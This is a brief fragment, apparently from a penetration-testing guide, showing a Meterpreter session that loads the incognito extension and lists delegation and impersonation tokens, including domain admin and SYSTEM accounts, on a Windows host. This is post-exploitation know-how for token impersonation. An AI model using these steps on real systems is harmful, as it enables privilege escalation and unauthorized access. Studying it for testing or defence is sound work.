 meterpreter > use incognito
Loading extension incognito ... Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
MASTERING\exchangeadmin
MASTERING\MediaAdmin$
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
MASTERING\HealthMailbox6b67f56
NT AUTHORITY\ANONYMOUS LOGON